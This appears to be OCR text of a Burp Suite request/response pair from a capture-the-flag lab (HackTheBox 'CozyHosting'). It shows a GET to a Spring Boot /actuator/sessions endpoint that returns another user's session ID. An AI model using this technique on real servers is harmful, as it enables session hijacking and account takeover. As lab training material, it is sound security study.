 Request
Pretty Raw Hex \n
1 GET /actuator/sessions HTTP/1.1
2 Host: cozyhosting.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:121.0)
Gecko/20100101 Firefox/121.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 44
9 Origin: http://cozyhosting.htb
10 Connection: close
11 Referer: http://cozyhosting.htb/login?error
12 Cookie: JSESSIONID=71274D8B52BAAB62B5B6CB486C33520B
13 Upgrade-Insecure-Requests: 1
14
Response
Pretty Raw Hex Render
1 HTTP/1.1 200
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 27 Jan 2024 03:39:04 GMT
4 Content-Type: application/vnd.spring-boot.actuator.v3+json
5 Connection: close
6 X-Content-Type-Options: nosniff
7 X-XSS-Protection: 0
8 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
9 Pragma: no-cache
10 Expires: 0
11 X-Frame-Options: DENY
12 Content-Length: 48
13
14 {
"656635E51AACB0B88EF064EC44970302":"kanderson"
}